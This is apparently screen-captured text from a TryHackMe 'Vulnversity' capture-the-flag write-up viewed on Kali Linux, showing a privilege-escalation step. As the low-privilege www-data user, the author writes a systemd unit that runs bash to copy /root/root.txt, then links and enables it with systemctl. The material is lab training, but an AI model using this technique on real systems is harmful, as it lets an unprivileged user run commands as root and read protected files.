 Burp Suite Community E...
Vulnversity - WriteUp - ...
kali@kali: ~
12:22 AM
50%
Vulnversity - WriteUp - Mozilla Firefox
TryHackMe | Vulnversity
Vulnversity - WriteUp
Preferences
php-reverse-shell/php-re
https://blog.tryhackme.com/vulnversity/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
TryHackMe Blog — Vulnversity - WriteUp
Share this
www-data@vulnuniversity:/opt$ echo '[Service]
echo '[Service]
> ExecStart=/bin/bash -c "cat /root/root.txt > /opt/flag"
ExecStart=/bin/bash -c "cat /root/root.txt > /opt/flag"
> [Install]
[Install]
> WantedBy=multi-user.target' > $priv
WantedBy=multi-user.target' > $priv
What we have done here is to simply create a service which will be
executing "BASH", then reading the flag from the root directory and then
writing it in the flag (file) in /opt directory.
Now we need to run this unit file using systemctl.
www-data@vulnuniversity:/opt$ /bin/systemctl link $priv
/bin/systemctl link $priv
Created symlink from /etc/systemd/system/tmp.d8ARb3XsNE.service to /tmp/t
mp.d8ARb3XsNE.service.
www-data@vulnuniversity:/opt$ /bin/systemctl enable --now $priv
/bin/systemctl enable --now $priv
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.d8AR
b3XsNE.service to /tmp/tmp.d8ARb3XsNE.service.
Now we can find the "flag" file in the /opt directory containing the flag!